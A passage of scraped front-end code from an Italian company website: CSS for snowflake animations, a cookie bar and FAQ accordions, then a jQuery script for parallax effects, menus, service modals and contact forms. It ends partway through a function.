@-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}


.comodo_secure{
	position: absolute;
	bottom: 30px;
	right: 15px;
}

img[src="https://www.clion.it/img/comodo_secure.png"]{
	position: absolute;
	bottom: 46px;
	right: 0px;
}

@media (max-width: 767px) {

	.comodo_secure,
	img[src="https://www.clion.it/img/comodo_secure.png"]{
		position: static;
	}


}


#popup_pasqua{
/*	background: #fff url('../../img/easter_pattern.jpg') 0 0;
	background-size: cover;
	width: 600px;
	height: 450px;
	margin-left: auto;
	margin-right: auto;
	padding-top: 20px;*/
}

#clion_cookieBar,
#clion_cookieBar *{
	font-family: 'Segoe UI',Arial,Helvetica,Verdana,sans-serif;

	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

#clion_cookieBar{
	animation: none;
    animation-delay: 0;
    animation-direction: normal;
    animation-duration: 0;
    animation-fill-mode: none;
    animation-iteration-count: 1;
    animation-name: none;
    animation-play-state: running;
    animation-timing-function: ease;
    backface-visibility: visible;
    background: #ffffff;
    background-clip: border-box;
    background-origin: padding-box;
    background-position-x: 0;
    background-position-y: 0;
    background-size: auto auto;
    border: 0;
    border-width: medium;
    border-color: inherit;
    border-bottom: 0;
    border-bottom-color: inherit;
    border-collapse: separate;
    border-image: none;
    border-left: 0;
    border-left-color: inherit;
    border-radius: 0;
    border-right: 0;
    border-right-color: inherit;
    border-spacing: 0;
    border-top: 0;
    border-top-color: inherit;
    bottom: auto;
    caption-side: top;
    clear: none;
    clip: auto;
    columns: auto;
    column-count: auto;
    column-fill: balance;
    column-gap: normal;
    column-rule: medium none currentColor;
    column-rule-color: currentColor;
    column-rule-style: none;
    column-rule-width: none;
    column-span: 1;
    column-width: auto;
    content: normal;
    counter-increment: none;
    counter-reset: none;
    cursor: auto;
    display: inline;
    empty-cells: show;
    font: 400;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    hyphens: none;
    list-style: disc;
    max-height: none;
    max-width: none;
    min-height: 0;
    min-width: 0;
    orphans: 0;
    outline: 0;
    outline-width: medium;
    overflow: visible;
    overflow-x: visible;
    overflow-y: visible;
    page-break-after: auto;
    page-break-before: auto;
    page-break-inside: auto;
    perspective: none;
    perspective-origin: 50% 50%;
    right: auto;
    tab-size: 8;
    table-layout: auto;
    text-align-last: auto;
    text-decoration: none;
    text-decoration-color: inherit;
    text-decoration-line: none;
    text-decoration-style: solid;
    text-indent: 0;
    text-shadow: none;
    text-transform: none;
    transform: none;
    transform-style: flat;
    transition: none;
    transition-delay: 0s;
    transition-duration: 0s;
    transition-property: none;
    transition-timing-function: ease;
    vertical-align: baseline;
    white-space: normal;
    widows: 0;
    word-spacing: normal;
    position: fixed;
    z-index: 2147483645;
    top: auto;
    left: 0;
    bottom: 0;
    width: 100%;
    height: auto;
    opacity: 1;
    filter: Alpha(opacity=100);
    color: #2a2a2a;
    font-size: 13px;
    box-shadow: #121212 2px 2px 14px 2px;
    padding: 0 0 8px;
    line-height: 14px;
    margin: 0;
    text-rendering: geometricPrecision;

    visibility: visible;
    letter-spacing: normal;
    float: none;
    text-align: left;

    box-sizing: content-box;
}

#clion_cookieBar__container{
	display: block;
	max-width: 1170px;
	margin-left: auto;
	margin-right: auto;
	padding-left: 10px;
	padding-right: 10px;
}

	#clion_cookieBar__container h4{
		font-size: 18px;
		margin-top: 10px;
		margin-bottom: 10px;
	}

	#clion_cookieBar__container p{
		margin-bottom: 10px;
	}

	#clion_cookieBar__extLinks{
		display: inline-block;
		vertical-align: middle;
		margin-bottom: 15px;
	}

		#clion_cookieBar__extLinks a{
			display: inline-block !important;
			color: #1894dc !important;
			font-size: 14px !important;
			margin: 0 5px !important;
			padding: 5px !important;
			vertical-align: middle !important;
			text-decoration: none !important;
			opacity: 1 !important;

		}

	#clion_cookieBar__btn{
		background-color: #24bb56;
		font-size: 16px;
		line-height: 1.5;
		color: #fff;
		width: 67px;
		text-align: center;
		height: 27px;
		display: inline-block;
		vertical-align: middle;
		cursor: pointer;
		border-radius: 3px;
		margin-right: 10px;
		margin-bottom: 15px;
	}

	#clion_cookieBar__options{
		display: inline-block;
		border: 1px solid rgba(130, 130, 130, 0.53);
		border-radius: 3px;
		overflow: hidden;		
		vertical-align: middle;
		margin-bottom: 15px;
		margin-right: 10px;
	}



		#clion_cookieBar__options label{
			cursor: pointer;
			padding: 6px 10px;
			font-weight: normal;
			display: inline-block;
			border-right: 1px solid rgba(130, 130, 130, 0.53);
			margin: 0;
			float: left;

			
		}


		#clion_cookieBar__options label:hover{
			background-color: #d2d2d2;
		}

		label#opt-1{
			cursor: default;
		}

		label#opt-4{
			border-right: none;
		}


		@media (max-width: 480px) {

			label#opt-2{
				border-right: none;
			}

			#clion_cookieBar__options label{
				width: 50%;
				border-bottom: 1px solid rgba(130, 130, 130, 0.53);
			}			
		}

			#clion_cookieBar__options input[type="checkbox"]{
				margin: 0 3px 0 0;
				display: inline-block;
				vertical-align: bottom;
			}

#clion_cookieBar.theme_clionDark{
	background: #111 !important;
}

	.theme_clionDark #clion_cookieBar__container h4{
		color: #1894dc !important;
	}

	.theme_clionDark #clion_cookieBar__container p,
	.theme_clionDark #clion_cookieBar__options label{
		color: #fff !important;
	}

	.theme_clionDark #clion_cookieBar__options label:hover{
		background-color: #000 !important;
	}

	.theme_clionDark #clion_cookieBar__extLinks a:hover{
		color: #fff !important;
	}


.video_bg{
	position: absolute;
    z-index: 1;
    opacity: 0.2;
    top: 128px;
    mix-blend-mode: overlay;
}

.single_service__Page{
	z-index: 1 !important;		
	background-color: #fff !important;
}

.page_software .single_service__Page{
	background-image: url('../../img/services/bg/bg_services_software_light.jpg') !important;
	background-attachment: scroll;
	-webkit-background-size: 100% auto;
	background-size: 100% auto;
	background-position: center top;
}

	.single_service__Page:before{
		content: "";
		display: none;
	}


.single_service__Page p{
	padding-bottom: 5px;
}

.faq_section h3{

	position: relative;
	 -webkit-touch-callout: none; 
	    -webkit-user-select: none;
	     -khtml-user-select: none;
	       -moz-user-select: none;
	        -ms-user-select: none;
	            user-select: none;
	margin-bottom: 0;
	margin-top: 10px;

	padding-right: 30px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 10px;
	background-color: #f4f4f4;

	color: #444 !important;
	cursor: pointer;
	border-bottom: 2px solid transparent;
	text-transform: none;
	font-weight: 900;
	letter-spacing: 1px;

	transition: all 350ms ease; 
}

.faq_section h3:after{
	width: 24px;
	height: 24px;
	border-radius: 30px;
	color: #fff;
	background-color: #71b020;
	text-align: left;
	padding-left: 8px;
	content: "\f106";
	font-family: "FontAwesome";
	position: absolute;
	right: -12px;
	top: 6px;
	font-size: 14px;
    line-height: 1.6;
	transition: all 350ms ease; 
}

.faq_section h3.active:after{
	content: "\f107";
	color: #71b020;
	background-color: #fff;
	    box-shadow: 0 0 0 2px rgba(0,0,0,0.2), 0 5px 14px -1px rgba(0,0,0,0.9);
}

.faq_section h3:hover{
	color: #000 !important;
}

.faq_section h3.active,
.faq_section h3.active:hover{
	color: #fff !important;
	
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#71b020+1,4b8401+100 */
background: rgb(113,176,32); /* Old browsers */
background: -moz-linear-gradient(left, rgba(113,176,32,1) 1%, rgba(75,132,1,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(113,176,32,1) 1%,rgba(75,132,1,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(113,176,32,1) 1%,rgba(75,132,1,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#71b020', endColorstr='#4b8401',GradientType=1 ); /* IE6-9 */
}

.page_software .faq_section h3:hover{
	border-bottom-color: #71b020;
}

.faq_entry{
	transition: all 350ms ease; 
	margin-bottom: 20px;
	display: none;
	padding: 15px;
	background-color: #fff;	
	border-radius: 0 0 5px 5px;
	box-shadow: 0 0px 20px -2px rgba(0,0,0,0.4);
}

.highlight_box,
.text_vantaggi{
	border-radius: 6px;
	padding: 40px;
}

@media (max-width: 767px) {

	.highlight_box,
	.text_vantaggi{
		padding: 20px;
	}

	#target_form{
		padding-left: 15px;
		padding-right: 15px;
	}
	
}

.text_vantaggi{
	padding-bottom: 0;
}

	.highlight_box h2{
		margin-top: 0;
		color: #fff !important;
	}

.highlight_box h3{
	color: #fff !important;
	text-transform: none;
	font-size: 30px;
}

.highlight_box h3, 
.highlight_box h3 *{
	font-family: "Playfair Display";
	font-style: italic;
}

.page_software .highlight_box{
	color: #fff !important;	
	background: -webkit-linear-gradient(left, rgb(24, 62, 95) 1%, rgb(65, 117, 46) 100%);
	background: -o-linear-gradient(left, rgb(24, 62, 95) 1%, rgb(65, 117, 46) 100%);
	background: linear-gradient(to right, rgb(24, 62, 95) 1%, rgb(65, 117, 46) 100%);
}

.text_vantaggi__entry {
    margin-bottom: 10px;
    height: auto;
}

@media (max-width: 991px) {

	.text_vantaggi__entry{
		margin-bottom: 0;
	}
	
}

.text_vantaggi__entry{

}

.coffee_icon{
	width: 256px;
	height: 256px;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.coffee_icon img.rotate{
	position: absolute;
	left: 0;
	top: 0;
	animation: rotate infinite 20s linear;
}

.embed__load{
	background-image: url('../../img/preload.gif');
	background-repeat: no-repeat;
	background-position: center center;	
}


@keyframes rotate {
    from {
        transform: rotate(0deg);
    }
    to {
        transform: rotate(360deg);
    }
}

@media print {

	.navbar, .form_offcanvas, .breadcrumb_container, footer, #toMenu, #toTop, .testo_invito, .form_offcanvas__label{
		display: none !important;
	}
	
}

#toTop{
	background-image: none !important;
	background-color: #4AC959 !important;
	text-align: center;
	color: rgba(0,0,0,0.8);
	text-indent: 0 !important;
	font-size: 30px !important;
	line-height: 1.6 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/ui.totop.css
body_size: 791
content:
/*
|--------------------------------------------------------------------------
| UItoTop jQuery Plugin 1.2
| http://www.mattvarone.com/web-design/uitotop-jquery-plugin/
|--------------------------------------------------------------------------
*/

#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	z-index: 100;
	bottom:10px;
	right:10px;
	overflow:hidden;

	width:51px;
	height:51px;
	border-radius: 50%; 
	
	text-indent:100%;
	background:url('ui.totop.png') no-repeat center top;

	-webkit-box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
	box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
}

.page_software #toTop{
	background-image: url('ui.totop_s.png');
}
.page_consulenza #toTop{
	background-image: url('ui.totop_c.png');
}


#toTop:hover{
	background-position: center -51px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.clion.it/assets/target/assets/js/scripts.js
body_size: 34059
content:
/*$(function(){
	
	var $window = $(window);		
	
	var scrollTime = 0.6;			
	var scrollDistance = 250;		
	
	$window.on("mousewheel DOMMouseScroll", function(event){
		
		event.preventDefault();	
										
		var delta = event.originalEvent.wheelDelta/120 || -event.originalEvent.detail/3;
		var scrollTop = $window.scrollTop();
		var finalScroll = scrollTop - parseInt(delta*scrollDistance);
			
		TweenMax.to($window, scrollTime, {
			scrollTo : { y: finalScroll, autoKill:true },
				ease: Power1.easeOut,	//For more easing functions see http://api.greensock.com/js/com/greensock/easing/package-detail.html
				autoKill: true,
				overwrite: 5							
			});
					
	});


	
});*/

// $.magnificPopup.open({
//       items: {
//         src: '#popup_Avviso'
//       },
//       type: 'inline',
//       showCloseBtn: true
//     });

var clionlog = `
              ./                       
           ///                         
         ///          # %              
       ////         %% %%#             
      /////        %%   %%%.           
     /////        %%%    %%%%          
     /////         %%%%    %%          
     /////         %%%%%/  %#          
     /////           %%%%%             
     //////            %%%             
      //////            %%             
      ////////         ,%              
        ////////       %               
         ////////               /      
            /////    %////////         
                /%%%//////             
                                       `;

console.log(clionlog);

var isChrome = !!window.chrome && !!window.chrome.webstore;

var img = $(".atvImg-layer").data("img");

if(isChrome === true)
	atvImg();
else
	$('.atvImg').html('<img src="'+img+'" />');

new WOW().init();

var clickReady = 1;

var popupDelay = 1;

var ieVersion = (function() { if (new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})").exec(navigator.userAgent) != null) { return parseFloat( RegExp.$1 ); } else { return false; } })();	


if(ieVersion == 10||ieVersion == 9||ieVersion == 8){
	popupDelay = 0;
}



//TweenMax.to(".globe_bg", 1, { ease: Linear.easeNone, repeatDelay:5, rotationZ:360, repeat:-1, yoyo:true,  transformOrigin:"50% 50%"})

//TweenMax.from(".globe_bg", 0, { rotation:0, yoyo:true, repeat:-1, ease:Linear.easeNone } );
TweenMax.to(".globe_bg", 180, { rotation:360, yoyo:false, repeat:-1, ease:Linear.easeNone } );


// console.log('popupDelay: '+popupDelay);



// init controller
	var controller = new ScrollMagic.Controller({globalSceneOptions: {triggerHook: "onEnter", duration: "200%"}});

	if($('#parallax_web_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_web_1"})
					.setTween("#parallax_web_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_2"})
					.setTween("#parallax_web_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_3"})
					.setTween("#parallax_web_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_4"})
					.setTween("#parallax_web_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_5"})
					.setTween("#parallax_web_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_6"})
					.setTween("#parallax_web_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_7"})
					.setTween("#parallax_web_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }

	 if($('#parallax_consulenza_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_1"})
					.setTween("#parallax_consulenza_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_2"})
					.setTween("#parallax_consulenza_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_3"})
					.setTween("#parallax_consulenza_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_4"})
					.setTween("#parallax_consulenza_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_5"})
					.setTween("#parallax_consulenza_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_6"})
					.setTween("#parallax_consulenza_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }


	 if($('#parallax_software_1').length>0){

	new ScrollMagic.Scene({triggerElement: "#parallax_software_1"})
					.setTween("#parallax_software_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_2"})
					.setTween("#parallax_software_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_3"})
					.setTween("#parallax_software_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_4"})
					.setTween("#parallax_software_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_5"})
					.setTween("#parallax_software_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_6"})
					.setTween("#parallax_software_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_7"})
					.setTween("#parallax_software_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_8"})
					.setTween("#parallax_software_8 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);


	}

// Get any params from the URL
$.extend({
  getUrlVars: function(){
    var vars = [], hash;
    var url = decodeURIComponent(window.location.href);
    var hashes = url.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
      hash = hashes[i].split('=');
      vars.push(hash[0]);
      vars[hash[0]] = hash[1];
    }
    return vars;
  },
  getUrlVar: function(name){
    return $.getUrlVars()[name];
 }
});

jQuery(document).ready(function($) {

	if($('.scrollcontainer').length>0){

		$('.scrollcontainer').infiniteScroll({
		  // options
		  path: '.pagination__next',
		  append: '.single_post',
		  history: false,
		  scrollThreshold: 50
		});

	}

	if('mixBlendMode' in document.body.style){
	//   console.log('supported');
	}else{
	//   console.log('not supported');
	  $('.bg_globe_web').addClass('bg_globe_web__fix');
	  $('.bg_globe_software').addClass('bg_globe_software__fix');
	}

	$('.tablet_container').delay(1000).fadeTo('600', 1, function() {
		
		setTimeout(function(){
			$('.tablet_container span.circle_2').addClass('zoomedtablet');
		}, 200);
		setTimeout(function(){
			$('.tablet_container span.circle_1').addClass('zoomedtablet');
		}, 400);
	});

	adjustMegamenu();
	
	if(landscapeMobile == false){	
		fullHeight = $(window).height(); 
	}

	else{
		fullHeight = 350;
	} 

	$('.navbar-toggle').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('collapsed');
		$('#menu_navbar').toggleClass('opened');
	});

	$('#toMenu').on('click', function(event) {
		event.preventDefault();
		$('html, body').animate({scrollTop:0}, 1200, 'swing');
	});
	
	//$('#header_services, .header_service').height(fullHeight);

	$('.service_container').click(function(event) {

		$('html, body').animate({
		    scrollTop: $("#header_services").offset().top	
		}, 300, "swing");

		$(this).addClass('active_service');
		$(this).not('.shrinked_service').addClass('expanded_service');	

		$('.service_container').not('.expanded_service').addClass('shrinked_service');	

	
		$(this).find('.services_menu').removeClass('hide');

		setTimeout( "$('.services_menu').addClass('animatemenu')" , 200);

		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);



		
	});

	$('.faq_section h3').on('click', function(event) {
		event.preventDefault();
		$(this).toggleClass('active').next('.faq_entry').slideToggle(0);
	});

	$('.scrollmore').click(function(event) {

		event.preventDefault();

		var scrollTo = $(this).data('scrollto');

		$('html, body').animate({
		    scrollTop: $("#"+scrollTo).offset().top 
		}, 900, "swing");

	});

	$('.close_service_container').click(function(event) {

		event.stopPropagation();

		$(this).parent('.service_container').addClass('closing_service').removeClass('expanded_service');		
		$(this).parent('.service_container').siblings('.service_container').removeClass('shrinked_service');
		
		setTimeout( "$('.service_container').removeClass('active_service closing_service')" , 850);

		setTimeout( "$('.services_menu').addClass('hide').removeClass('animatemenu')" , 850);

	});

	$(window).on('resize', function(event) {
		adjustMegamenu();
		resizeToCover();
		toggleVideos();
	});
	
	/*$('#dropdown-prodotti-handler').on('show.bs.dropdown', function () {
	  $('#overlay').css('display','block');
	});

	$('#dropdown-prodotti-handler').on('hide.bs.dropdown', function () {
	  $('#overlay').css('display','none');
	});*/

    var timer;


	$(document).scroll(function() {

		if (($(document).scrollTop() >= 300)&&($(window).width()>768)) {
			// user scrolled 50 pixels or more;
			// do stuff
			$('#overlay').css('display','none');
			$('.nav li').removeClass('open');
		}

		if ($(document).scrollTop() >= 340) {

			$('.clion_one_page_menu').addClass('sticky');
			$('.one_page_menu_spacer').removeClass('hide');

		}else{

			$('.clion_one_page_menu').removeClass('sticky');
			$('.one_page_menu_spacer').addClass('hide');

		}

		if ($(document).scrollTop() >= 350) {

			$('.service_one_page_menu').addClass('sticky');
			

		}else{

			$('.service_one_page_menu').removeClass('sticky');
		}

		if ($(document).scrollTop() >= 140) {

			$('.scrollmore').addClass('hidden_op');	  	

		}else{

			$('.scrollmore').removeClass('hidden_op');	  

		}

		if ($(document).scrollTop() >= 50) {

			$('#toMenu').fadeIn('600');

		}else{

			$('#toMenu').fadeOut('400');

		}
 
	  	if ( timer ) clearTimeout(timer);

	    timer = setTimeout(function(){
	         $('.mediablock video').each(function(element){
			    if ($(this).is(":in-viewport")) {
			        $(this)[0].play();		       
			    } else {
			        $(this)[0].pause();		    
			    }
			});
	         // console.log('iteration...');
	    }, 200);

	});

	$('.side_menu_toggle').on('click touch', function(event) {
		event.preventDefault();
		$('.side_menu_container').toggleClass('open_side_menu');
	});
 
	

	$('body').on('click', '.richiedi_info_btn:not(.richiedi_info_btn__motioncircle__expand)', function(event) {

		if(clickReady == 1){

			clickReady = 0;

			console.log('clickReady: '+clickReady);

			$('body').css('overflow-y', 'hidden');

			if($(window).width() >= 1600){	

				$('html, body').animate({
				    scrollTop: $(this).closest('.single_service').offset().top
				}, 400, "swing");

			}else{

				/*$('html, body').animate({
				    scrollTop: $(window).scrollTop() - 260
				}, 400, "swing");*/
			}
			 
			$(this).addClass('richiedi_info_btn__motioncircle').delay(1000*popupDelay).queue(function(next){
			    $(this).addClass('richiedi_info_btn__motioncircle__expand');
			    next();
			    openServiceModal($(this).closest('.single_service'));
			});

		}

	});

	$('.close_single_service_modal').on('click', function(event) {
		closeServiceModal($(this).closest('.single_service'));
	});

	if ($(document).scrollTop() >= 640) {

		$(document).trigger('scroll');
	  	$('.clion_one_page_menu').addClass('sticky');
	  	$('.one_page_menu_spacer').removeClass('hide');

	}

	var ajaxFormOptions = { 
        beforeSubmit:  showRequest,  // pre-submit callback 
        success:       showResponse,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsOffcanvas = { 
        beforeSubmit:  showRequestOffcanvas,  // pre-submit callback 
        success:       showResponseOffcanvas,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsContatti = { 
        beforeSubmit:  showRequestContatti,  // pre-submit callback 
        success:       showResponseContatti,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

     var ajaxFormOptionsBando = { 
        beforeSubmit:  showRequestBando,  // pre-submit callback 
        success:       showResponseBando,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };

    var ajaxFormOptionsFooter = { 
        beforeSubmit:  showRequestFooter,  // pre-submit callback 
        success:       showResponseFooter,  // post-submit callback 
 		type: 'post',
 		url: 'sendmail.php',
 		timeout:   3000
    };
 

 	$('#service_modal_form').ajaxForm(ajaxFormOptions);

 	$('#form_offcanvas, #form_lascia_numero').ajaxForm(ajaxFormOptionsOffcanvas);

 	$('#form_contatti, #target_form').ajaxForm(ajaxFormOptionsContatti);

 	$('#form_bando').ajaxForm(ajaxFormOptionsBando);

 	$('#footer_contact').ajaxForm(ajaxFormOptionsFooter);
 		
	$('#servicepage_preload').delay(1000).fadeTo('1500', 0, function(event) {

		$(this).css({'display':'none'});

	});

	$('.form_offcanvas__label').on('click', function(event) {
		$(this).addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');
	});

	$('.form_offcanvas__close').on('click', function(event) {
		Cookies.set('offcanvas_saw', '1');
		closeOffcanvas();
	});

	toggleVideos();
	
	// $().UItoTop({ easingType: 'easeOutQuart' });

	if($(window).width() >= 768){
		setTimeout('offcanvasHelp()', 60000);
	}

	if($('.simona_eyes').length > 0){
		$('.simona_eyes').blink(true);
		$('.raffaella_eyes').blink(true);
		$('.ripa_eyes').blink(true);
		$('.alessandra_eyes').blink(true);
		$('.carmine_eyes').blink(true);
		$('.debora_eyes').blink(true);
		$('.mariella_eyes').blink(true);
		$('.taisa_eyes').blink(true);
		$('.giulia_eyes').blink(true);
	}

	


	$('.popup_link').magnificPopup({
	  type: 'image',
	  gallery:{enabled:true}
	  // other options
	});

	$('.richiamami').magnificPopup({
	  type: 'iframe'
	  // other options
	});

	var touched = 0;

	$('#main_menu .dropdown-toggle').on('touch touchstart', function(event) {			
		touched = 1;
	});


	$('#main_menu .dropdown-toggle').on('click', function(event) {
		event.preventDefault();
		if(($(window).width() > 768)&&(touched == 0)){
			location.href=$(this).attr('href');
		}
	});

	$('#main_menu .has_submenu').mouseenter(function(event) {
		if($(window).width()>768){
			$(this).find('.dropdown-menu').css('display', 'block');

			if($(this).is('#dropdown-prodotti-handler')){
				$('#overlay').css('display','block');
			}
		}
	}).mouseleave(function(event) {
		if($(window).width()>768){	
			$(this).find('.dropdown-menu').css('display', 'none');
			$('#overlay').css('display','none');
		}
	});

	if($('#clion_map').length > 0)
		createMap();

	if($('#clion_map_seo').length > 0){
		var lat = $('#clion_map_seo').data('lat');
		var long = $('#clion_map_seo').data('long');
		var text = $('#clion_map_seo').data('text');
		var zoom = $('#clion_map_seo').data('zoom');
		createMap_seo(lat,long,text,zoom);
	}



});//ready

var blink = {
	delay: function() {
		return Math.random() * 5000 + 1500;
	},
	duration: function() {
		return 100 + Math.floor(Math.random() * 100);
	},
	blinkAgain: function() {
		return (Math.random() < .2);
	},
	betweenBliks: function() {
		return blink.duration() / 2;
	}
};

$.fn.blink = function(continueBlinking) {
	var $element = $(this);

	// Star the blink
	$element.addClass('blink');

	// Finish the blink
	setTimeout(function() {
		$element.removeClass('blink');

		// Change of blinking again
		if (blink.blinkAgain()) {
			setTimeout(function() {
				$element.blink(false);
			}, blink.betweenBliks());
		}
	}, blink.duration());

	// Continue blinking?
	if (continueBlinking) {
		setTimeout(function() {
			$element.blink(true);
		}, blink.delay());
	}
};

function offcanvasHelp(){
	if(Cookies.get('offcanvas_saw')!="1"){
		$('.form_offcanvas__label').addClass('translate_offcanvas');
		$('.form_offcanvas').addClass('translate_offcanvas');		
	}
}

function adjustMegamenu(){

	windowWidth = $(window).width();

	if(windowWidth>768)
		$('#dropdown-menu-prodotti').width(windowWidth).css('marginLeft', -windowWidth/2);
	else{
		$('#dropdown-menu-prodotti').css({
			'marginLeft': 0,
			'width':'auto'
		});
	}

}

function go(){

	$('#header_services_preload').fadeTo(800, 0, function() {
		$(this).css('display', 'none');
	});
 
}

function preloadImg(image){

	$(image).fadeTo(800, 1).parent().find('.loading-spinner').fadeTo(800, 0, function() {
		$(this).remove();
	});

}

function openServiceModal(serviceBox){

	var modalColor = "";

	if($(serviceBox).attr('class').split(' ')[1]=="single_service__inverted"){
		modalColor = " serviceModal__inverted";
		//alert(modalColor);
	}

	$('.one_page_menu').removeClass('sticky');
	
	$(serviceBox).addClass('single_service__opened');	

	$('.serviceModal').fadeTo('fast', 1, function(event) {
		$(this).removeClass('hide').addClass(modalColor);
	});

	$('.serviceModal h1').text($(serviceBox).find('h1').text());

	$('input[name="contactobj"]').prop('value', $(serviceBox).find('h1').text());

	/*setTimeout(function(serviceBox){
       $(serviceBox).css({
		    position:'fixed',
		    'z-index':99,
		    top:0,
		    left:0
		});
   }, 500);*/	

}

function closeServiceModal(serviceBox){

	$('.serviceModal h1, #ajax_form_response').text('');

	$('#service_modal_form button').text('Invia');

	$('input[name="contactobj"]').prop('value', '');

	$('.single_service').removeClass('single_service__opened');

	$('.single_service').find('.richiedi_info_btn').removeClass('richiedi_info_btn__motioncircle__expand').delay(600*popupDelay).queue(function(next){
	    $(this).removeClass('richiedi_info_btn__motioncircle');
	    next();			    
	});

	$('.one_page_menu').addClass('sticky');

	$('.serviceModal').fadeTo('fast', 0, function(event) {
		$(this).removeClass().addClass('serviceModal hide');
	});

	$(window).scroll();

